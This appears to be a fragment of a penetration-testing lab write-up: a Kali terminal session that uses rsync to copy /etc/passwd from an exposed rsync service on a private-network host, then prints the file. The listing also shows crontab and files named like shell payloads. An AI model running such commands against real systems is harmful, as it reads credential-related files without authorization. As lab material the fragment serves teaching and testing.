 root@kali:~# rsync rsync://172.16.5.161:873/src/etc/passwd ./
root@kali:~# ls
公共 模板 视频 图片 文档 下载 音乐 桌面 crontab passwd shella shellal shellis
root@kali:~# cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false